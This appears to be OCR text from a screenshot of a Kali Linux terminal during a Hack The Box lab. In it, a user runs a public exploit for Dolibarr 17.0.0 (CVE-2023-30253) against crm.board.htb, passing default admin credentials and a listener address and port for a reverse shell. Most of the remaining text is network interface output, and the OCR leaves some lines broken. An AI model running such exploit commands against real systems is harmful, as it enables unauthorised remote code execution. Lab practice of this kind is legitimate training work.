 File Edit View VM Tabs Help
Kali Linux
6:26
boltech@boltech: ~/Desktop/BoardlightHTB/Exploit-for-Dolibarr-17.0.0-CVE-2023-30253
File Actions Edit View Help
┌──(boltech㉿boltech)-[~/Desktop/BoardlightHTB/Exploit-for-Dol
└─$ ls
README.md exploit.py
┌──(boltech㉿boltech)-[~/Desktop/BoardlightHTB/Exploit-for-Dol
ibarr-17.0.0-CVE-2023-30253]
└─$ python3 exploit.py http://crm.board.htb admin admin 10.10.
15.1 4444
ether 00:0c:29:cc:eb:8b txqueuelen 1000 (Ethernet)
RX packets 87415 bytes 70055206 (66.8 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 196736 bytes 21762529 (20.7 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisio
ns 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 8 bytes 480 (480.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 8 bytes 480 (480.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisio
ns 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu
1500
inet 10.10.15.1 netmask 255.255.254.0 destination 10
.10.15.1
inet6 fe80::9512:c3b3:f23c:9ded prefixlen 64 scopeid
0×20<link>
inet6 dead:beef:2::10ff prefixlen 64 scopeid 0×0<glo
bal>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00
txqueuelen 500 (UNSPEC)
RX packets 25462 bytes 24195155 (23.0 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 20559 bytes 1943158 (1.8 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisio
ns 0
┌──(boltech㉿boltech)-[~/Desktop/BoardlightHTB/Exploit-for-
ibarr-17.0.0-CVE-2023-30253]
└─$
Perm...
Boar...